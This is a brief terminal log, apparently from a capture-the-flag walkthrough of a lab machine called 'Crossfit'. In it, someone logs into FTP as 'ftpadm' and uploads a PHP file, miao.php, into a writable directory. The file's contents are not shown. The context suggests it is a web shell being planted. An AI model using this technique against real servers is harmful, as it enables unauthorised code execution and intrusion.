 →  Crossfit lftp 10.10.10.208
lftp 10.10.10.208:~> login ftpadm
Password:
lftp ftpadm@10.10.10.208:~> ls
drwxrwx---    2 1003     116          4096 Sep 21 10:19 messages
lftp ftpadm@10.10.10.208:/> cd messages/
lftp ftpadm@10.10.10.208:/messages> ls
lftp ftpadm@10.10.10.208:/messages> put miao.php
34273 bytes transferred
lftp ftpadm@10.10.10.208:/messages> ls
-rw-r--r--    1 1003     1004        34273 Dec 02 01:53 miao.php
lftp ftpadm@10.10.10.208:/messages>